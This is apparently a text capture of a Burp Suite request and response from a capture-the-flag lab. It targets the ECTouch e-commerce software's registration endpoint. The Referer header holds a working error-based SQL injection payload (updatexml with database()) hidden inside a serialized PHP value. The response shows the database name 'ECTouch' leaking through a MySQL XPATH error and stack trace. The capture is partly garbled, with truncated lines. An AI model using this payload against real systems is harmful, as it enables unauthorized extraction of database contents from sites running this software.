 Request
Pretty Raw Hex \n
1 GET /index.php?m=default&c=user&a=register&u=0 HTTP/1.1
2 Host: eci-2ze6wdpsngcfoplfb4p8.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Referer:
554fcae493e564ee0dc75bdf2ebf94cabought_notes|a:1:{s:2:"id";s:49:"0&&updatexml(
1,concat(0x7e,(database()),0x7e),1)#";}
11 Cookie: _ga=GA1.2.1105117036.1705648933; _ga_J1DQF09WZC=
GS1.2.1705648933.1.1.1705649285.0.0.0; Hm_lvt_2d0601bd28de7d49818249cf35d95943
=1712114403,1712226018,1712399571,1712540915;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1712565460; touch_id=
87c99805430b32ff01f6949d6bf3390f220e8859
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
S 中
on line <b>
184
</b>
<br />
12 <br />
13 <b>
Fatal error
</b>
: Uncaught Exception: MySQL Query Error&lt;br&gt;
14 &lt;b&gt;SQL&lt;/b&gt;: SELECT u.user_name, og.goods_number, oi.add_time, IF(o
15 &lt;b&gt;错误详情&lt;/b&gt;: XPATH syntax error: '~ECTouch~'&lt;br&gt;
16 &lt;b&gt;错误代码&lt;/b&gt;:1105&lt;br&gt; in /var/www/html/include/base/helpe
17 Stack trace:
18 #0 /var/www/html/include/bootstrap.php(103): E(' MySQL Query Er...', 0)
19 #1 /var/www/html/index.php(17): require('/var/www/html/i...')
20 #2 {main}
21 thrown in <b>
/var/www/html/include/base/helpers/function.php
</b>
on line <b>
1040
</b>
<br />
22